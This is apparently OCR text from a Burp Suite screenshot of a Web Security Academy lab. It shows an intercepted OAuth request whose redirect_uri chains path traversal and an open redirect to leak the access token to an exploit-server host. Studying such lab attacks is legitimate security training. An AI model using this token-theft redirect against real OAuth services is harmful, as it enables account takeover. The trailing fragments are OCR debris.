 Intercept HTTP history WebSockets history Proxy settings
Request to https://oauth-0a29002603866278807a2f7b02c70094.oauth-server.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment
Pretty Raw Hex Hackvertor \n
Inspe
1 GET /auth?client_id=osyrq3sa4s28ka19xiyiz&redirect_uri=
https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a7e00fc032862b880fc303d01
92000d.exploit-server.net/exploit&response_type=token&nonce=599160809&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a29002603866278807a2f7b02c70094.oauth-server.net
3 Cookie: _session=uqQpbOgJGJF-fASLVmtjq; _session.legacy=uqQpbOgJGJF-fASLVmtjq
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer: https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17
18
Reque
Reque
Reque
Reque
Reque